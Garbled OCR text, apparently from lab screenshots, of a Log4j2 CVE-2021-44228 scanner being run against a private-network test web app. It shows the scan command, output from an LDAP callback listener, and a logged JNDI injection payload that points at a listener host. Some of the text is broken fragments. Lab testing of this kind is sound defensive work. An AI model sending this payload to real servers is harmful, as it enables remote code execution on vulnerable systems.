 Cmder - JNDIScan-Windows.ex
|--------------------------------------------|
[+] [17:04:22] LDAP->192.168.130.128:60230
ds).
as it allows the
Ubuntu
root at
$ python3 log4j2-intranet-scan.py --server "192.168.130.1:8888" -u "http://192.168.130.128:8080/webstudy/hello-fengxuan" --run-all-tests
log4j2 scan
CVE-2021-44228 Log4j2 RCE
By:K3rwin
[%] Checking for Log4j RCE CVE-2021-44228.
100%| | 1/1 [00:00<00:00, 18.99it/s]
CIDemo
文件 | /result.html
ON
JNDI Scan
ID 目标Host 协议类型 指纹 路径参数
1 192.168.130.128:60230 LDAP 300c020101600702010304008000 n0rjctq
\scanfile.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
scanfile.txt
1 [•] URL: http://192.168.130.128:8080/webstudy/hello-fengxuan | PAYLOAD: ${jndi:ldap://192.168.130.1:8888/n0rjctq}